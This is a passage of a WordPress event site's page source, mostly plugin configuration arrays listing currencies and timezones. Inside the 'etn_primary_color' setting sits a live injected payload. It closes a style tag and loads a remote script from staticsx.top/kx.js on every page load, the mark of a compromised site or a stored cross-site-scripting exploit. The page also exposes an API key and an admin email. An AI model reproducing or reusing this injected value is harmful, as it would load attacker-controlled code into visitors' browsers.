Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 17, 2026","time_format":"g:i a","time_format_string":"7:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"21623bc5f7","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"425690c3df","ticket_status_nonce":"01e011c750","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 17, 2026","time_format":"g:i a","time_format_string":"7:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong